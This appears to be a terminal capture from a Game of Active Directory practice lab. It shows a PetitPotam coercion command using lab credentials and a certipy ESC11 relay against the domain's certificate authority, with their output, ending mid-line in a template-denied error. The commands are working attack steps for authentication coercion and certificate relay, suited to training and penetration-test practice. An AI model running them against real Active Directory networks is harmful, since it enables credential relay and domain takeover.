 exegol-goad /workspace # petitpotam.py -u 'missandei' -p 'fr3edom' -d essos.local 192.168.56.1 meereen.essos.local
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:meereen.essos.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
exegol-goad /workspace # certipy relay -target rpc://braavos.essos.local -ca 'ESSOS-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting rpc://braavos.essos.local (ESC11)
[*] Listening on 0.0.0.0:445
[]
[*] Connecting to ncacn_ip_tcp:braavos.essos.local[135] to determine ICPR stringbinding
[*] Attacking user 'MEEREEN$@ESSOS'
[*] Template was not defined. Defaulting to Machine/User
[*] Requesting certificate for user 'MEEREEN$' with template 'Machine'
[*] Requesting certificate via RPC
[]
[*] Connecting to ncacn_ip_tcp:braavos.essos.local[135] to determine ICPR stringbinding
[]
[*] Connecting to ncacn_ip_tcp:braavos.essos.local[135] to determine ICPR stringbinding
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on t